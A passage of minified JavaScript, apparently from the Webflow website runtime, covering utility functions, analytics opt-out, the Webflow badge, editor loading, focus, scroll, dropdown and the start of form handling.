null==e?l:p&&e.some===p?e.some(a,t):(T(e,function(e,n,d){if(l||(l=a.call(t,e,n,d)))return i}),!!l)},n.contains=n.include=function(e,a){return null!=e&&(E&&e.indexOf===E?-1!=e.indexOf(a):y(e,function(e){return e===a}))},n.delay=function(e,a){var t=c.call(arguments,2);return setTimeout(function(){return e.apply(null,t)},a)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(c.call(arguments,1)))},n.throttle=function(e){var a,t,n;return function(){a||(a=!0,t=arguments,n=this,R.frame(function(){a=!1,e.apply(n,t)}))}},n.debounce=function(e,a,t){var i,l,d,o,c,s=function(){var r=n.now()-o;r<a?i=setTimeout(s,a-r):(i=null,t||(c=e.apply(d,l),d=l=null))};return function(){d=this,l=arguments,o=n.now();var r=t&&!i;return i||(i=setTimeout(s,a)),r&&(c=e.apply(d,l),d=l=null),c}},n.defaults=function(e){if(!n.isObject(e))return e;for(var a=1,t=arguments.length;a<t;a++){var i=arguments[a];for(var l in i)void 0===e[l]&&(e[l]=i[l])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(I)return I(e);var a=[];for(var t in e)n.has(e,t)&&a.push(t);return a},n.has=function(e,a){return s.call(e,a)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},b=/(.)^/,g={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},m=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+g[e]},L=/^\s*(\w|\$)+\s*$/,n.template=function(e,a,t){!a&&t&&(a=t);var i,l=RegExp([((a=n.defaults({},a,n.templateSettings)).escape||b).source,(a.interpolate||b).source,(a.evaluate||b).source].join("|")+"|$","g"),d=0,o="__p+='";e.replace(l,function(a,t,n,i,l){return o+=e.slice(d,l).replace(m,O),d=l+a.length,t?o+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":n?o+="'+\n((__t=("+n+"))==null?'':__t)+\n'":i&&(o+="';\n"+i+"\n__p+='"),a}),o+="';\n";var c=a.variable;if(c){if(!L.test(c))throw Error("variable is not a bare identifier: "+c)}else o="with(obj||{}){\n"+o+"}\n",c="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{i=Function(a.variable||"obj","_",o)}catch(e){throw e.source=o,e}var s=function(e){return i.call(this,e,n)};return s.source="function("+c+"){\n"+o+"}",s},e.exports=n},3479:function(e,a,t){"use strict";var n=t(3949);n.define("analytics",e.exports=function(e){var a=e(document.documentElement);return{ready:()=>{n.analytics={optOut:function(e){let{reload:t=!0}=e||{};if("function"==typeof wf?.denyUserTracking)return void wf.denyUserTracking({reload:t});let n=a.attr("data-wf-intellimize-customer-id");if(n){let e=`intellimize_opt_out_${n}`;if(localStorage.getItem(e))return;localStorage.setItem(`intellimize_opt_out_${n}`,!0),t&&location.reload()}},optIn:function(e){let{reload:t=!0}=e||{};if("function"==typeof wf?.allowUserTracking)return void wf.allowUserTracking({reload:t});let n=a.attr("data-wf-intellimize-customer-id");if(n){let e=`intellimize_opt_out_${n}`;if(!localStorage.getItem(e))return;localStorage.removeItem(`intellimize_opt_out_${n}`),t&&location.reload()}},getIsOptedOut:function(){if("function"==typeof wf?.getUserTrackingChoice){let e=wf.getUserTrackingChoice();return"none"===e?void 0:"deny"===e}let e=a.attr("data-wf-intellimize-customer-id");return localStorage.getItem(`intellimize_opt_out_${e}`)}}}}})},9461:function(e,a,t){"use strict";var n=t(3949);n.define("brand",e.exports=function(e){var a,t={},i=document,l=e("html"),d=e("body"),o=window.location,c=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function r(){var t=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||!!i.webkitFullscreenElement;e(a).attr("style",t?"display: none !important;":"")}function f(){var e=d.children(".w-webflow-badge"),t=e.length&&e.get(0)===a,i=n.env("editor");if(t){i&&e.remove();return}e.length&&e.remove(),i||d.append(a)}return t.ready=function(){var t,n,d,u=l.attr("data-wf-status"),p=l.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&o.hostname!==p&&(u=!0),u&&!c&&(a=a||(t=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),d=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),t.append(n,d),t[0]),f(),setTimeout(f,500),e(i).off(s,r).on(s,r))},t})},322:function(e,a,t){"use strict";var n=t(3949);n.define("edit",e.exports=function(e,a,t){if(t=t||{},(n.env("test")||n.env("frame"))&&!t.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var i,l=e(window),d=e(document.documentElement),o=document.location,c="hashchange",s=t.load||function(){var a,t,n;i=!0,window.WebflowEditor=!0,l.off(c,f),a=function(a){var t;e.ajax({url:p("https://editor-api.webflow.com/api/editor/view"),data:{siteId:d.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(t=a,function(a){var n,i,l;if(!a)return void console.error("Could not load editor data");a.thirdPartyCookiesSupported=t,i=(n=a.scriptPath).indexOf("//")>=0?n:p("https://editor-api.webflow.com"+n),l=function(){window.WebflowEditor(a)},e.ajax({type:"GET",url:i,dataType:"script",cache:!0}).then(l,u)})})},(t=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",t.style.display="none",t.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(E(t,n),a(!1)):"WF_third_party_cookies_supported"===e.data&&(E(t,n),a(!0))},t.onerror=function(){E(t,n),a(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(t)},r=!1;try{r=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function f(){!i&&/\?edit/.test(o.hash)&&s()}function u(e,a,t){throw console.error("Could not load editor script: "+a),t}function p(e){return e.replace(/([^:])\/\//g,"$1/")}function E(e,a){window.removeEventListener("message",a,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(o.search)||/\?update$/.test(o.href)?function(){var e=document.documentElement,a=e.getAttribute("data-wf-site"),t=e.getAttribute("data-wf-page"),n=e.getAttribute("data-wf-item-slug"),i=e.getAttribute("data-wf-collection"),l=e.getAttribute("data-wf-domain");if(a&&t){var d="pageId="+t+"&mode=edit";d+="&simulateRole=editor",n&&i&&l&&(d+="&domain="+encodeURIComponent(l)+"&itemSlug="+encodeURIComponent(n)+"&collectionId="+i),window.location.href="https://webflow.com/external/designer/"+a+"?"+d}}():r?s():o.search?(/[?&](edit)(?:[=&?]|$)/.test(o.search)||/\?edit$/.test(o.href))&&s():l.on(c,f).triggerHandler(c),{}})},2338:function(e,a,t){"use strict";t(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var a=!0,t=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function l(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function d(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function o(){a=!1}function c(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(a=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(t){t.metaKey||t.altKey||t.ctrlKey||(l(e.activeElement)&&d(e.activeElement),a=!0)},!0),document.addEventListener("mousedown",o,!0),document.addEventListener("pointerdown",o,!0),document.addEventListener("touchstart",o,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(t&&(a=!0),c())},!0),c(),e.addEventListener("focus",function(e){if(l(e.target)){var t,n,o;(a||(n=(t=e.target).type,"INPUT"===(o=t.tagName)&&i[n]&&!t.readOnly||"TEXTAREA"===o&&!t.readOnly||t.isContentEditable||0))&&d(e.target)}},!0),e.addEventListener("blur",function(e){if(l(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var a;t=!0,window.clearTimeout(n),n=window.setTimeout(function(){t=!1},100),(a=e.target).getAttribute("data-wf-focus-visible")&&a.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,a,t){"use strict";var n=t(3949);n.define("focus",e.exports=function(){var e=[],a=!1;function t(t){a&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),e.unshift(t))}function i(t){var n,i;i=(n=t.target).tagName,(/^a$/i.test(i)&&null!=n.href||/^(button|textarea)$/i.test(i)&&!0!==n.disabled||/^input$/i.test(i)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(i)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(i)||/^video$/i.test(i)&&!0===n.controls)&&(a=!0,setTimeout(()=>{for(a=!1,t.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",t,!0),document.addEventListener("click",t,!0))}}})},7199:function(e){"use strict";var a=window.jQuery,t={},n=[],i=".w-ix",l={reset:function(e,a){a.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,a(n).triggerHandler(t.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,a(n).triggerHandler(t.types.OUTRO))}};t.triggers={},t.types={INTRO:"w-ix-intro"+i,OUTRO:"w-ix-outro"+i},t.init=function(){for(var e=n.length,i=0;i<e;i++){var d=n[i];d[0](0,d[1])}n=[],a.extend(t.triggers,l)},t.async=function(){for(var e in l){var a=l[e];l.hasOwnProperty(e)&&(t.triggers[e]=function(e,t){n.push([a,t])})}},t.async(),e.exports=t},5134:function(e,a,t){"use strict";var n=t(7199);function i(e,a){var t=document.createEvent("CustomEvent");t.initCustomEvent(a,!0,!0,null),e.dispatchEvent(t)}var l=window.jQuery,d={},o=".w-ix";d.triggers={},d.types={INTRO:"w-ix-intro"+o,OUTRO:"w-ix-outro"+o},l.extend(d.triggers,{reset:function(e,a){n.triggers.reset(e,a)},intro:function(e,a){n.triggers.intro(e,a),i(a,"COMPONENT_ACTIVE")},outro:function(e,a){n.triggers.outro(e,a),i(a,"COMPONENT_INACTIVE")}}),e.exports=d},941:function(e,a,t){"use strict";var n=t(3949),i=t(6011);i.setEnv(n.env),n.define("ix2",e.exports=function(){return i})},3949:function(e,a,t){"use strict";var n,i,l={},d={},o=[],c=window.Webflow||[],s=window.jQuery,r=s(window),f=s(document),u=s.isFunction,p=l._=t(5756),E=l.tram=t(5487)&&s.tram,I=!1,T=!1;function y(e){l.env()&&(u(e.design)&&r.on("__wf_design",e.design),u(e.preview)&&r.on("__wf_preview",e.preview)),u(e.destroy)&&r.on("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&function(e){if(I)return e.ready();p.contains(o,e.ready)||o.push(e.ready)}(e)}function b(e){var a;u(e.design)&&r.off("__wf_design",e.design),u(e.preview)&&r.off("__wf_preview",e.preview),u(e.destroy)&&r.off("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&(a=e,o=p.filter(o,function(e){return e!==a.ready}))}E.config.hideBackface=!1,E.config.keepInherited=!0,l.define=function(e,a,t){d[e]&&b(d[e]);var n=d[e]=a(s,p,t)||{};return y(n),n},l.require=function(e){return d[e]},l.push=function(e){if(I){u(e)&&e();return}c.push(e)},l.env=function(e){var a=window.__wf_design,t=void 0!==a;return e?"design"===e?t&&a:"preview"===e?t&&!a:"slug"===e?t&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:t};var g=navigator.userAgent.toLowerCase(),m=l.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=l.env.chrome=/chrome/.test(g)&&/Google/.test(navigator.vendor)&&parseInt(g.match(/chrome\/(\d+)\./)[1],10),L=l.env.ios=/(ipod|iphone|ipad)/.test(g);l.env.safari=/safari/.test(g)&&!O&&!L,m&&f.on("touchstart mousedown",function(e){n=e.target}),l.validClick=m?function(e){return e===n||s.contains(e,n)}:function(){return!0};var v="resize.webflow orientationchange.webflow load.webflow",R="scroll.webflow "+v;function _(e,a){var t=[],n={};return n.up=p.throttle(function(e){p.each(t,function(a){a(e)})}),e&&a&&e.on(a,n.up),n.on=function(e){"function"==typeof e&&(p.contains(t,e)||t.push(e))},n.off=function(e){if(!arguments.length){t=[];return}t=p.filter(t,function(a){return a!==e})},n}function N(e){u(e)&&e()}function S(){i&&(i.reject(),r.off("load",i.resolve)),i=new s.Deferred,r.on("load",i.resolve)}l.resize=_(r,v),l.scroll=_(r,R),l.redraw=_(),l.location=function(e){window.location=e},l.env()&&(l.location=function(){}),l.ready=function(){I=!0,T?(T=!1,p.each(d,y)):p.each(o,N),p.each(c,N),l.resize.up()},l.load=function(e){i.then(e)},l.destroy=function(e){e=e||{},T=!0,r.triggerHandler("__wf_destroy"),null!=e.domready&&(I=e.domready),p.each(d,b),l.resize.off(),l.scroll.off(),l.redraw.off(),o=[],c=[],"pending"===i.state()&&S()},s(l.ready),S(),e.exports=window.Webflow=l},7624:function(e,a,t){"use strict";var n=t(3949);n.define("links",e.exports=function(e,a){var t,i,l,d={},o=e(window),c=n.env(),s=window.location,r=document.createElement("a"),f="w--current",u=/index\.(html|php)$/,p=/\/$/;function E(){var e=o.scrollTop(),t=o.height();a.each(i,function(a){if(!a.link.attr("hreflang")){var n=a.link,i=a.sec,l=i.offset().top,d=i.outerHeight(),o=.5*t,c=i.is(":visible")&&l+d-o>=e&&l+o<=e+t;a.active!==c&&(a.active=c,I(n,f,c))}})}function I(e,a,t){var n=e.hasClass(a);(!t||!n)&&(t||n)&&(t?e.addClass(a):e.removeClass(a))}return d.ready=d.design=d.preview=function(){t=c&&n.env("design"),l=n.env("slug")||s.pathname||"",n.scroll.off(E),i=[];for(var a=document.links,d=0;d<a.length;++d)!function(a){if(!a.getAttribute("hreflang")){var n=t&&a.getAttribute("href-disabled")||a.getAttribute("href");if(r.href=n,!(n.indexOf(":")>=0)){var d=e(a);if(r.hash.length>1&&r.host+r.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(r.hash))return;var o=e(r.hash);o.length&&i.push({link:d,sec:o,active:!1});return}"#"!==n&&""!==n&&I(d,f,!c&&r.href===s.href||n===l||u.test(n)&&p.test(l))}}}(a[d]);i.length&&(n.scroll.on(E),E())},d})},286:function(e,a,t){"use strict";var n=t(3949);n.define("scroll",e.exports=function(e){var a={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},t=window.location,i=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,l=e(window),d=e(document),o=e(document.body),c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=n.env("editor")?".w-editor-body":"body",r="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",f='a[href="#"]',u='a[href*="#"]:not(.w-tab-link):not('+f+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var E=/^#[a-zA-Z0-9][\w:.-]*$/;let I="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function T(e,a){var t;switch(a){case"add":(t=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",t):e.attr("tabindex","-1");break;case"remove":(t=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",t),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===a)}function y(a){var d=a.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(d.className))){var s=E.test(d.hash)&&d.host+d.pathname===t.host+t.pathname?d.hash:"";if(""!==s){var f,u=e(s);u.length&&(a&&(a.preventDefault(),a.stopPropagation()),f=s,t.hash!==f&&i&&i.pushState&&!(n.env.chrome&&"file:"===t.protocol)&&(i.state&&i.state.hash)!==f&&i.pushState({hash:f},"",f),window.setTimeout(function(){!function(a,t){var n=l.scrollTop(),i=function(a){var t=e(r),n="fixed"===t.css("position")?t.outerHeight():0,i=a.offset().top-n;if("mid"===a.data("scroll")){var d=l.height()-n,o=a.outerHeight();o<d&&(i-=Math.round((d-o)/2))}return i}(a);if(n!==i){var d=function(e,a,t){if("none"===document.body.getAttribute("data-wf-scroll-motion")||I.matches)return 0;var n=1;return o.add(e).each(function(e,a){var t=parseFloat(a.getAttribute("data-scroll-time"));!isNaN(t)&&t>=0&&(n=t)}),(472.143*Math.log(Math.abs(a-t)+125)-2e3)*n}(a,n,i),s=Date.now(),f=function(){var e,a,l,o,r,u=Date.now()-s;window.scroll(0,(e=n,a=i,(l=u)>(o=d)?a:e+(a-e)*((r=l/o)<.5?4*r*r*r:(r-1)*(2*r-2)*(2*r-2)+1))),u<=d?c(f):"function"==typeof t&&t()};c(f)}}(u,function(){T(u,"add"),u.get(0).focus({preventScroll:!0}),T(u,"remove")})},300*!a))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:t}=a;d.on(t,u,y),d.on(e,f,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,a,t){"use strict";t(3949).define("touch",e.exports=function(e){var a={},t=window.getSelection;function n(a){var n,i,l=!1,d=!1,o=Math.min(Math.round(.04*window.innerWidth),40);function c(e){var a=e.touches;a&&a.length>1||(l=!0,a?(d=!0,n=a[0].clientX):n=e.clientX,i=n)}function s(a){if(l){if(d&&"mousemove"===a.type){a.preventDefault(),a.stopPropagation();return}var n,c,s,r,u=a.touches,p=u?u[0].clientX:a.clientX,E=p-i;i=p,Math.abs(E)>o&&t&&""===String(t())&&(n="swipe",c=a,s={direction:E>0?"right":"left"},r=e.Event(n,{originalEvent:c}),e(c.target).trigger(r,s),f())}}function r(e){if(l&&(l=!1,d&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),d=!1;return}}function f(){l=!1}a.addEventListener("touchstart",c,!1),a.addEventListener("touchmove",s,!1),a.addEventListener("touchend",r,!1),a.addEventListener("touchcancel",f,!1),a.addEventListener("mousedown",c,!1),a.addEventListener("mousemove",s,!1),a.addEventListener("mouseup",r,!1),a.addEventListener("mouseout",f,!1),this.destroy=function(){a.removeEventListener("touchstart",c,!1),a.removeEventListener("touchmove",s,!1),a.removeEventListener("touchend",r,!1),a.removeEventListener("touchcancel",f,!1),a.removeEventListener("mousedown",c,!1),a.removeEventListener("mousemove",s,!1),a.removeEventListener("mouseup",r,!1),a.removeEventListener("mouseout",f,!1),a=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},a.init=function(a){return(a="string"==typeof a?e(a).get(0):a)?new n(a):null},a.instance=a.init(document),a})},9858:function(e,a,t){"use strict";var n=t(3949),i=t(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},d=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,a){var t,o,c=a.debounce,s={},r=n.env(),f=!1,u=n.env.touch,p=".w-dropdown",E="w--open",I=i.triggers,T="focusout"+p,y="keydown"+p,b="mouseenter"+p,g="mousemove"+p,m="mouseleave"+p,O=(u?"click":"mouseup")+p,L="w-close"+p,v="setting"+p,R=e(document);function _(){t=r&&n.env("design"),(o=R.find(p)).each(N)}function N(a,i){var o,s,f,u,I,g,m,_,N,h,U=e(i),k=e.data(i,p);k||(k=e.data(i,p,{open:!1,el:U,config:{},selectedIdx:-1})),k.toggle=k.el.children(".w-dropdown-toggle"),k.list=k.el.children(".w-dropdown-list"),k.links=k.list.find("a:not(.w-dropdown .w-dropdown a)"),k.complete=(o=k,function(){o.list.removeClass(E),o.toggle.removeClass(E),o.manageZ&&o.el.css("z-index","")}),k.mouseLeave=(s=k,function(){s.hovering=!1,s.links.is(":focus")||M(s)}),k.mouseUpOutside=((f=k).mouseUpOutside&&R.off(O,f.mouseUpOutside),c(function(a){if(f.open){var t=e(a.target);if(!t.closest(".w-dropdown-toggle").length){var i=-1===e.inArray(f.el[0],t.parents(p)),l=n.env("editor");if(i){if(l){var d=1===t.parents().length&&1===t.parents("svg").length,o=t.parents(".w-editor-bem-EditorHoverControls").length;if(d||o)return}M(f)}}}})),k.mouseMoveOutside=(u=k,c(function(a){if(u.open){var t=e(a.target);if(-1===e.inArray(u.el[0],t.parents(p))){var n=t.parents(".w-editor-bem-EditorHoverControls").length,i=t.parents(".w-editor-bem-RTToolbar").length,l=e(".w-editor-bem-EditorOverlay"),d=l.find(".w-editor-edit-outline").length||l.find(".w-editor-bem-RTToolbar").length;if(n||i||d)return;u.hovering=!1,M(u)}}})),S(k);var G=k.toggle.attr("id"),B=k.list.attr("id");G||(G="w-dropdown-toggle-"+a),B||(B="w-dropdown-list-"+a),k.toggle.attr("id",G),k.toggle.attr("aria-controls",B),k.toggle.attr("aria-haspopup","menu"),k.toggle.attr("aria-expanded","false"),k.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==k.toggle.prop("tagName")&&(k.toggle.attr("role","button"),k.toggle.attr("tabindex")||k.toggle.attr("tabindex","0")),k.list.attr("id",B),k.list.attr("aria-labelledby",G),k.links.each(function(e,a){a.hasAttribute("tabindex")||a.setAttribute("tabindex","0"),d.test(a.hash)&&a.addEventListener("click",M.bind(null,k))}),k.el.off(p),k.toggle.off(p),k.nav&&k.nav.off(p);var x=A(k,!0);t&&k.el.on(v,(I=k,function(e,a){a=a||{},S(I),!0===a.open&&C(I),!1===a.open&&M(I,{immediate:!0})})),t||(r&&(k.hovering=!1,M(k)),k.config.hover&&k.toggle.on(b,(g=k,function(){g.hovering=!0,C(g)})),k.el.on(L,x),k.el.on(y,(m=k,function(e){if(!t&&m.open)switch(m.selectedIdx=m.links.index(document.activeElement),e.keyCode){case l.HOME:if(!m.open)return;return m.selectedIdx=0,V(m),e.preventDefault();case l.END:if(!m.open)return;return m.selectedIdx=m.links.length-1,V(m),e.preventDefault();case l.ESCAPE:return M(m),m.toggle.focus(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return m.selectedIdx=Math.min(m.links.length-1,m.selectedIdx+1),V(m),e.preventDefault();case l.ARROW_LEFT:case l.ARROW_UP:return m.selectedIdx=Math.max(-1,m.selectedIdx-1),V(m),e.preventDefault()}})),k.el.on(T,(_=k,c(function(e){var{relatedTarget:a,target:t}=e,n=_.el[0];return n.contains(a)||n.contains(t)||M(_),e.stopPropagation()}))),k.toggle.on(O,x),k.toggle.on(y,(h=A(N=k,!0),function(e){if(!t){if(!N.open)switch(e.keyCode){case l.ARROW_UP:case l.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case l.SPACE:case l.ENTER:return h(),e.stopPropagation(),e.preventDefault()}}})),k.nav=k.el.closest(".w-nav"),k.nav.on(L,x))}function S(e){var a=Number(e.el.css("z-index"));e.manageZ=900===a||901===a,e.config={hover:"true"===e.el.attr("data-hover")&&!u,delay:e.el.attr("data-delay")}}function A(e,a){return c(function(t){if(e.open||t&&"w-close"===t.type)return M(e,{forceClose:a});C(e)})}function C(a){if(!a.open){i=a.el[0],o.each(function(a,t){var n=e(t);n.is(i)||n.has(i).length||n.triggerHandler(L)}),a.open=!0,a.list.addClass(E),a.toggle.addClass(E),a.toggle.attr("aria-expanded","true"),I.intro(0,a.el[0]),n.redraw.up(),a.manageZ&&a.el.css("z-index",901);var i,l=n.env("editor");t||R.on(O,a.mouseUpOutside),a.hovering&&!l&&a.el.on(m,a.mouseLeave),a.hovering&&l&&R.on(g,a.mouseMoveOutside),window.clearTimeout(a.delayId)}}function M(e,{immediate:a,forceClose:t}={}){if(e.open&&(!e.config.hover||!e.hovering||t)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(I.outro(0,e.el[0]),R.off(O,e.mouseUpOutside),R.off(g,e.mouseMoveOutside),e.el.off(m,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||a)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function V(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=_,s.design=function(){f&&R.find(p).each(function(a,t){e(t).triggerHandler(L)}),f=!1,_()},s.preview=function(){f=!0,_()},s})},6524:function(e,a){"use strict";function t(e,a,t,n,i,l,d,o,c,s,r,f,u){return function(p){e(p);var E=p.form,I={name:E.attr("data-name")||E.attr("name")||"Untitled Form",pageId:E.attr("data-wf-page-id")||"",elementId:E.attr("data-wf-element-id")||"",domain:f("html").attr("data-wf-domain")||null,source:a.href,test:t.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(E.html()),trackingCookies:n()};let T=E.attr("data-wf-flow");T&&(I.wfFlow=T);let y=E.attr("data-wf-locale-id");y&&(I.localeId=y),i(p);var b=l(E,I.fields);return b?d(b):(I.fileUploads=o(E),c(p),s)?void f.ajax({url:u,type:"POST",data:I,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(p.success=!0),r(p)}).fail(function(){r(p)}):void r(p)}}Object.defineProperty(a,"default",{enumerable:!0,get:function(){return t}})},7527:function(e,a,t){"use strict";var n=t(3949);let i=(e,a,t,n)=>{let i=document.createElement("div");a.appendChild(i),turnstile.render(i,{sitekey:e,callback:function(e){t(e)},"error-callback":function(){n()}})};n.define("forms",e.exports=function(e,a){let l,d="TURNSTILE_LOADED";var o,c,s,r,f,u={},p=e(document),E=window.location,I=window.XDomainRequest&&!window.atob,T=".w-form",y=/e(-)?mail/i,b=/^\S+@\S+$/,g=window.alert,m=n.env();let O=p.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var L=/list-manage[1-9]?.com/i,v=a.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function R(a,l){var o=e(l),s=e.data(l,T);s||(s=e.data(l,T,{form:o})),_(s);var u=o.closest("div.w-form");s.done=u.find("> .w-form-done"),s.fail=u.find("> .w-form-fail"),s.fileUploads=u.find(".w-file-upload"),s.fileUploads.each(function(a){!function(a,t){if(t.fileUploads&&t.fileUploads[a]){var n,i=e(t.fileUploads[a]),l=i.find("> .w-file-upload-default"),d=i.find("> .w-file-upload-uploading"),o=i.find("> .w-file-upload-success"),c=i.find("> .w-file-upload-error"),s=l.find(".w-file-upload-input"),r=l.find(".w-file-upload-label"),u=r.children(),p=c.find(".w-file-upload-error-msg"),E=o.find(".w-file-upload-file"),I=o.find(".w-file-remove-link"),T=E.find(".w-file-upload-file-name"),y=p.attr("data-w-size-error"),b=p.attr("data-w-type-error"),g=p.attr("data-w-generic-error");if(m||r.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),r.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),I.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),m)s.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()}),u.on("click",function(e){e.preventDefault()});else{I.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),T.html(""),l.toggle(!0),o.toggle(!1),r.focus()}),s.on("change",function(i){var o,s,r;(n=i.target&&i.target.files&&i.target.files[0])&&(l.toggle(!1),c.toggle(!1),d.toggle(!0),d.focus(),T.text(n.name),S()||N(t),t.fileUploads[a].uploading=!0,o=n,s=v,r=new URLSearchParams({name:o.name,size:o.size}),e.ajax({type:"GET",url:`${f}?${r}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=r.outerHeight();s.height(O),s.width(1)}}function L(e){var n=e.responseJSON&&e.responseJSON.msg,i=g;"string"==typeof n&&0===n.indexOf("InvalidFileTypeError")?i=b:"string"==typeof n&&0===n.indexOf("MaxFileSizeError")&&(i=y),p.text(i),s.removeAttr("data-value"),s.val(""),d.toggle(!1),l.toggle(!0),c.toggle(!0),c.focus(),t.fileUploads[a].uploading=!1,S()||_(t)}function v(a,t){if(a)return L(a);var i=t.fileName,l=t.postData,d=t.fileId,o=t.s3Url;s.attr("data-value",d),function(a,t,n,i,l){var d=new FormData;for(var o in 